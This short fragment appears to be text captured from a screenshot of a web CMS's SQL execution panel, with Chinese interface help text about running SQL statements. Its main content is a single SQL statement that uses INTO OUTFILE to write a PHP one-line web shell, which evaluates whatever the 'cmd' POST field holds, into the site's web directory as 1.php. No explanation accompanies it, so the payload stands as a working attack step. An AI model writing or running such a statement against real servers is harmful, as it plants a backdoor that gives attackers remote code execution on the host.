 SQL执行
select '<?php eval($_POST[cmd]); ?>' into outfile 'F:/phpStudy/www/cms/1.php';
执行SQL语句 例如: 删除表 / 创建表 / 插入记录 / .sql文件内容亦可复制到这里执行